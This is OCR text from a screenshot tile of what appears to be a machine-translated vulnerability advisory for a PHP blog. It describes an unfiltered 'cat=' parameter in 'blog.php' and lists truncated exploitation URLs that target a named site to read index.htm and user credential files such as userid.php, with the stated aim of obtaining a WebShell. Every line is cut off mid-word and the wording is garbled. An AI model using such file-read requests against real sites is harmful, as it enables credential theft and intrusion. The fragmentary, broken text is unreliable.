
Condition of exploits:
Null
Cause:
In the file "blog. php", the function is "category list ".
The parameter "cat =" is not processed. You can directly use 
As a result, if the file name is submitted, the file processi
Vulnerability Testing:
1. Read index.htm: http://www.bkjia.com/blog. php? Job
Vulnerability exploitation:
1, read $ dirblog/userid. php: http://www.bkjia.com/blo
2, read/diruser/userid. php: http://www.bkjia.com/blog.
You can exploit this vulnerability to obtain WebShell dire